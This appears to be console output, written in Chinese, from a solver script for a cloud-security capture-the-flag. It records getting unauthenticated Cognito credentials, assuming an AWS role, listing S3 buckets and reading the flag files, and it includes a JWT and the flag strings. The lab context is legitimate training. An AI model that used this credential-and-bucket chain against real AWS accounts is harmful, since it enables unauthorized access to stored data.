 {20:39}~/Downloads/token ➭ python3 6token.py
1. 池中获取身份 ID成功：
us-east-1:bcee3be6-9194-4537-8628-fa711b1f3cf0
2. 成功利用cognito-identity获取到JWTtoken：
eyJraWQiOiJ1cy1lYXN0LTEzIiwidHlwIjoiSldTIiwiYWxnIjoiUlM1MTIifQ.eyJzdWIiOiJ1cy1lYXN0LTE6YmNlZTNiZTYtOTE5NC00NTM3LTg2MjgtZmE3MTFiMWYzY2
kIjoidXMtZWFzdC0xOmI3M2NiMmQyLTBkMDAtNGU3Ny04ZTgwLWY5OWQ5YzEzZGEzYiIsImFtciI6WyJ1bmF1dGhlbnRpY2F0ZWQiXSwiaXNzIjoiaHR0cHM6Ly9jb2duaXRv
XR5LmFtYXpvbmF3cy5jb20iLCJleHAiOjE2ODc5NTY1OTcsImlhdCI6MTY4Nzk1NTk5N30.d7AicA2f_gDYnS_GbRCq30TsvjeBZSfaCpgfpTSspN21wWL1IrKiryj87PRf7T
1C_v5EC5aKB7cZnSUEhLZuh3lMedff5OMiVLc3HXq-KGEOow5MHAuuLummpKlR8H8h61p-8_0QP-MKToGlEZO_ID86IhlS3mOo_ChCiQpFz5Ou2gH9Hh7J1rZfj9LJ4Ft0jac
OB2uNFG3b2l42ePnZ9yu-p6CbiMU6NnWCn80XcXpiI8MlNao51rMiOQtSae0GzJKEUXsouQqjbTyEubKSjYMoSxYE_bqktzskTd1pI4LgDIC7l6nns2Rre-ghjyoM1dOg
3. 成功使用 aws sts assume-role 命令获取临时凭据
4. 开始使用boto3进行S3存储桶的枚举
5. 桶名: tbic-wiz-analytics-bucket-b44867f
6.   没有访问权限
5. 桶名: thebigiamchallenge-admin-storage-abf1321
6.   没有访问权限
5. 桶名: thebigiamchallenge-storage-9979f4b
0. 有此桶的访问权限
0.   文件名: files/flag1.txt
666. 找到flag文件: files/flag1.txt
0. 输出页面内容:
{wiz:exposed-storage-risky-as-usual}
0. 有此桶的访问权限
0.   文件名: files/logo.png
5. 桶名: wiz-privatefiles
6.   没有访问权限
5. 桶名: wiz-privatefiles-x1000
0. 有此桶的访问权限
0.   文件名: cognito2.png
0. 有此桶的访问权限
0.   文件名: flag2.txt
666. 找到flag文件: flag2.txt
0. 输出页面内容:
{wiz:open-sesame-or-shell-i-say-openid}